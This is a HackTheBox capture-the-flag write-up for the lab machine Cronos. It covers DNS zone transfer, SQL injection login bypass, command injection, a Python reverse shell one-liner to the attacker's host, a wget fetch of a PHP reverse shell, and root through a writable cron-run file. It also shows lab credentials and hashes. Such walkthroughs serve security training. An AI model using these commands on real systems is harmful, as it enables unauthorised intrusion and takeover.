
$[{\bf HackTheBox}] \ {\bf CronOS}$

Date: 13/Nov/2019

Categories: oscp, htb, linux Tags: exploit_sqli, privesc_cron

InfoCard:



Overview

This is a writeup for HackTheBox VM Cronos. Here's an overview of the enumeration \rightarrow exploitation \rightarrow privilege escalation process:




Figure 1: writeup.overview.killchain

TTPs

1. 80/tcp/http/Apache httpd 2.4.18 ((Ubuntu)): exploit_sqli, privesc_cron

Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.70 scan initiated Wed Nov 13 14:08:01 2019 as: nmap -vv --reason -Pn -sV -sC
    → --version-all -oN
    4 /root/toolbox/writeups/htb.cronos/results/10.10.10.13/scans/_quick_tcp_nmap.txt -oX
    /root/toolbox/writeups/htb.cronos/results/10.10.10.13/scans/xml/_quick_tcp_nmap.xml
    Nmap scan report for 10.10.10.13
   Host is up, received user-set (0.084s latency).
   Scanned at 2019-11-13 14:08:02 PST for 23s
   Not shown: 997 filtered ports
  Reason: 997 no-responses
   PORT STATE SERVICE REASON
                                     VERSION
                       syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol
   22/tcp open ssh
    ssh-hostkey:
       2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
10
   | ssh-rsa
    pyGIKHF9LGWTqTChmTbcRJLZE4cJCC0EoIyoeXUZWMYJCqV8crf1HiVG7Zx3wdUJ4yb54G6N1S4CQFwChHEH9xH1qsJhkpkYEnmKc
    +CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+

→ bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgC

→ /KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn

       256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
12
   ecdsa-sha2-nistp256
    AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY

¬ /qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=

       256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
   _ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/11QvrFWnODXvxQ1Dc+Zx
   53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
16
   dns-nsid:
   | bind.version: 9.10.3-P4-Ubuntu
18
                       syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
   80/tcp open http
   http-methods:
20
   Supported Methods: GET HEAD POST OPTIONS
   |_http-server-header: Apache/2.4.18 (Ubuntu)
22
   |_http-title: Apache2 Ubuntu Default Page: It works
23
   Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
24
25
   Read data files from: /usr/bin/../share/nmap
26
   Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
   # Nmap done at Wed Nov 13 14:08:25 2019 -- 1 IP address (1 host up) scanned in 24.49 seconds
```

2. We start with DNS enumeration and with a reverse lookup and find that the subdomain ns1.cronos.htb is associated with the target IP. Since DNS is responding on TCP, we also perform a DNS zone transfer and find additional subdomains associated with the target IP:


```
dig +noall +answer -x 10.10.10.13 @10.10.10.13 host -t axfr cronos.htb 10.10.10.13
```

```
root@kali: ~/toolbox/data/writeups/htb.cronos # dig +noall +answer -x 10.10.10.13 @10.10.10.13
13.10.10.10.in-addr.arpa. 604800 IN
                                      PTR
                                                ns1.cronos.htb.
root@kali: ~/toolbox/data/writeups/htb.cronos #
root@kali: ~/toolbox/data/writeups/htb.cronos #
root@kali: ~/toolbox/data/writeups/htb.cronos # host -t axfr cronos.htb 10.10.10.13
Trying "cronos.htb"
Using domain server:
Name: 10.10.10.13
Address: 10.10.10.13#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 43089
;; flags: qr aa ra; QUERY: 1, ANSWER: 7, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;cronos.htb.
                                ΙN
                                        AXFR
;; ANSWER SECTION:
cronos.htb.
                        604800 IN
                                        S0A
                                                cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb.
                        604800
                                IN
                                        NS
                                                ns1.cronos.htb.
                        604800 IN
                                                10.10.10.13
cronos.htb.
                                        Α
admin.cronos.htb.
                        604800 IN
                                                10.10.10.13
                                        Α
                        604800 IN
                                                10.10.10.13
ns1.cronos.htb.
                                        Α
www.cronos.htb.
                        604800
                                IN
                                        Α
                                                10.10.10.13
                                                cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb.
                        604800 IN
                                        S0A
Received 192 bytes from 10.10.10.13#53 in 92 ms
root@kali: ~/toolbox/data/writeups/htb.cronos #
```

Figure 2: writeup.enumeration.steps.2.1

Figure 3: writeup.enumeration.steps. 2.2

3. Upon visiting the admin.cronos.htb subdomain, we are presented with a login page, that is vulnerable to SQL injection:



 $Figure\ 4:\ write up. enumeration. steps. 3.1$


Findings

Open Ports

```
22/tcp | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp | domain | ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp | http | Apache httpd 2.4.18 ((Ubuntu))
```

Phase #2: Exploitation

1. We use SQLi to successfully bypass login and are presented with a page that allows running the ping and traceroute commands. The input field on this page is vulnerable to a command injection:



Net Tool v0.1




Figure 5: writeup.exploitation.steps.1.1

2. We use this to execute a Python reverse shell and get interactive access on the target system:

```
nc -nlvp 443
python -c 'import
    socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.25",443))
    os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```




Figure 6: writeup.exploitation.steps.2.1

```
root@kali: ~/toolbox/data/writeups/htb.cronos # nc -nlvp 443
listening on [any] 443 ..
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.13] 38838
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86 64 x86 64 x86 64 GNU/Linux
$ ifconfig
ens160
         Link encap:Ethernet HWaddr 00:50:56:b9:26:e7
         inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:26e7/64 Scope:Global
         inet6 addr: fe80::250:56ff:feb9:26e7/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:973949 errors:0 dropped:0 overruns:0 frame:0
         TX packets:654641 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
         RX bytes:151554850 (151.5 MB) TX bytes:217904866 (217.9 MB)
```

Figure 7: writeup.exploitation.steps.2.2

3. We obtain the first flag since the file is readable by current user www-data:

```
www-data@cronos:/home/noulis$ cat user.txt 51d236438b333970dbba7dc3089be33b www-data@cronos:/home/noulis$
```

Figure 8: writeup.exploitation.steps.3.1

Phase #2.5: Post Exploitation

```
www-data@cronos> id
   uid=33(www-data) gid=33(www-data) groups=33(www-data)
   www-data@cronos>
   www-data@cronos> uname
   Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64
    → GNU/Linux
   www-data@cronos>
   www-data@cronos> ifconfig
   ens160 Link encap:Ethernet HWaddr 00:50:56:b9:26:e7
           inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.255.0
q
           inet6 addr: dead:beef::250:56ff:feb9:26e7/64 Scope:Global
10
           inet6 addr: fe80::250:56ff:feb9:26e7/64 Scope:Link
11
           UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric: 1
12
           RX packets:1008552 errors:0 dropped:0 overruns:0 frame:0
13
           TX packets:687541 errors:0 dropped:0 overruns:0 carrier:0
14
           collisions:0 txqueuelen:1000
           RX bytes:157239763 (157.2 MB) TX bytes:224790718 (224.7 MB)
16
   www-data@cronos>
   www-data@cronos> users
18
   root
19
   noulis
20
```

Phase #3: Privilege Escalation

1. While enumerating, we find hardcoded MySQL credentials for user admin within the /var/www/admin/config.php file. We use these credentials to connect to MySQL service and obtain password hash for user admin. We were unable to crack this hash:

```
www-data@cronos:/var/www/admin$ pwd
/var/www/admin
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls -la
total 32
drwxr-xr-x 2 www-data www-data 4096 Jul 27
                                            2017 .
drwxr-xr-x 5 root
                      root
                               4096 Apr
                                            2017 ...
-rw-r--r-- 1 www-data www-data 1024 Apr
                                         9
                                            2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data
                                237 Apr
                                            2017 config.php
                                        9
-rw-r--r-- 1 www-data www-data 3564 Jul 27
                                            2017 index.php
                                102 Apr
-rw-r--r-- 1 www-data www-data
                                         9
                                            2017 logout.php
-rw-r--r-- 1 www-data www-data
                               383 Apr
                                         9
                                            2017 session.php
-rw-r--r-- 1 www-data www-data
                                782 Apr 9
                                            2017 welcome.php
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ cat config.php
<?php
   define('DB SERVER', 'localhost');
   define('DB_USERNAME', 'admin');
  define('DB PASSWORD', 'kEjdbRigfBHUREiNSDs');
   define('DB DATABASE', 'admin');
   $db = mysqli connect(DB SERVER,DB USERNAME,DB PASSWORD,DB DATABASE);
?>
www-data@cronos:/var/www/admin$
```

Figure 9: writeup.privesc.steps.1.1

```
www-data@cronos:/var/www/admin$ mysql -h localhost -u admin -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 33
Server version: 5.7.17-0ubuntu0.16.04.2 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+----+
| Database |
+----+
| information schema |
| admin |
+----+
2 rows in set (0.00 sec)
mysql> use admin;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----+
| Tables in admin |
+----+
users
+----+
1 row in set (0.00 sec)
mysql> select * from users;
+----+
| id | username | password
+----+
| 1 | admin | 4f5fffa7b2340178a716e3832451e058 |
+---+
1 row in set (0.00 sec)
```

Figure 10: writeup.privesc.steps.1.2

2. Upon further enumeration, we find that there's a cronjob that run a PHP file every minute with root privileges. Luckily for us, the PHP file it runs is owned by current user www-data:

```
www-data@cronos:/var/www/admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 *
        * * *
               root
                        cd / && run-parts --report /etc/cron.hourly
        * * *
25 6
                root
                        test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6
        * * 7
                        test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
                root
        1 * *
                root
                        test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
                root
                      php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
www-data@cronos:/var/www/admin$
```

Figure 11: writeup.privesc.steps.2.1

```
www-data@cronos:/var/www/admin$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
www-data@cronos:/var/www/admin$
```

Figure 12: writeup.privesc.steps.2.2

3. We can replace this file with a PHP reverse shell and catch the incoming shell to obtain elevated privileges:

```
www-data@cronos:/var/www/admin$ which wget
/usr/bin/wget
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ wget http://10.10.14.25:8000/prs
--2019-11-14 01:12:01-- http://10.10.14.25:8000/prs
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3460 (3.4K) [application/octet-stream]
Saving to: 'prs'
                   prs
                                                                 in 0s
2019-11-14 01:12:01 (324 MB/s) - 'prs' saved [3460/3460]
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls -la
total 36
drwxr-xr-x 2 www-data www-data 4096 Nov 14 01:12 .
drwxr-xr-x 5 root
                     root
                             4096 Apr 9
                                          2017 ...
-rw-r--r-- 1 www-data www-data 1024 Apr 9
                                          2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 3564 Jul 27
                                          2017 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9
                                          2017 logout.php
-rw-r--r-- 1 www-data www-data 3460 Nov 14 01:11 prs
-rw-r--r-- 1 www-data www-data 383 Apr 9
                                          2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9
                                          2017 welcome.php
www-data@cronos:/var/www/admin$
<min$ mv /var/www/laravel/artisan /var/www/laravel/artisan.bckup</pre>
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ mv prs /var/www/laravel/artisan
```

Figure 13: writeup.privesc.steps.3.1

```
root@kali: ~/toolbox/data/writeups/htb.cronos # nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.13] 50508
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86 64 x86 64 x86 64 GNU/Linux
01:13:01 up 1:10, 0 users, load average: 0.14, 0.08, 0.02
USER
        TTY
                 FROM
                                  LOGIN@
                                          IDLE
                                                 JCPU
                                                        PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86 64 x86 64 x86 64 GNU/Linux
# ifconfig
ens160
         Link encap:Ethernet HWaddr 00:50:56:b9:26:e7
         inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.25.0
         inet6 addr: dead:beef::250:56ff:feb9:26e7/64 Scope:Global
         inet6 addr: fe80::250:56ff:feb9:26e7/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:1003153 errors:0 dropped:0 overruns:0 frame:0
         TX packets:682704 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:156498552 (156.4 MB) TX bytes:224003263 (224.0 MB)
```

Figure 14: writeup.privesc.steps.3.2

4. We then view the contents of the root.txt file to complete the challenge:

```
# pwd
/
#
# cd /root
# ls -la
total 32
drwx----- 4 root root 4096 Apr 9 2017 .
drwxr-xr-x 23 root root 4096 Apr 9 2017 ..
-rw----- 1 root root
                          1 Dec 24 2017 .bash history
           1 root root 3106 Oct 22 2015 .bashrc
- rw - r - - r - -
drwx----- 2 root root 4096 Mar 22 2017 .cache
drwxr-xr-x 2 root root 4096 Apr 9 2017 .nano
-rw-r--r--
           1 root root
                       148 Aug 17 2015 .profile
           1 root root
                         33 Mar 22 2017 root.txt
# cat root.txt
1703b8a3c9a8dde879942c79d02fd3a0
```

Figure 15: writeup.privesc.steps.4.1

Loot

Hashes

```
root:$6$L2m6DJwN$p/xas4tCNp19sda4q2ZzGC82Ix7GiEb7xvCbzWCsFHs/eR82G4/YOnni/
L69tpCkOGo5lm0AU7zh91P5.....

www-data:$6
$\times$$SYixzIan$P3cvyztSwA1lmILF3kpKcqZpYSDONYwMwplB62RWu1RklKqIGCX1zleXuVwzxjLcpU6bhiW9N03AWkzVU......

noulis:$6$ApsLg5.I$Zd9blHPGRHAQOab94HKuQFtJ8m7ob8MFnX6WIIrOAah6pW/
$\times aZ.yA3T1iU131CSixrh6NG1.GHPl.QbjHS......
```

Credentials

```
mysql: admin/kEjdbRigfBHURE.....
```

Flags

References

- [+] https://www.hackthebox.eu/home/machines/profile/11
- [+] https://www.youtube.com/watch?v=CYeVUmOar3I
- [+] https://medium.com/cronos-htb-walkthough/cronos-htb-walkthrough-9ef91750726